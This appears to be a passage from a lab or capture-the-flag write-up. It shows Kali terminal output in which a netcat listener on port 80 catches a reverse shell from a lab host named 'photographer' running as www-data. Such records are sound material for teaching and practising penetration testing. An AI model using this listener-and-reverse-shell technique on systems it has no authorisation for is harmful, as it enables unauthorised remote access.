 ┌──(kali㉿ kali)-[~]
└─$ sudo nc -lvp 80
listening on [any] 80 ...
192.168.121.76: inverse host lookup failed: Unknown host
connect to [192.168.49.121] from (UNKNOWN) [192.168.121.76] 45036
Linux photographer 4.15.0-115-generic #116~16.04.1-Ubuntu SMP Wed Aug 26 17:36:48 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 16:49:01 up  3:08,  0 users,  load average: 0.00, 0.93, 4.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$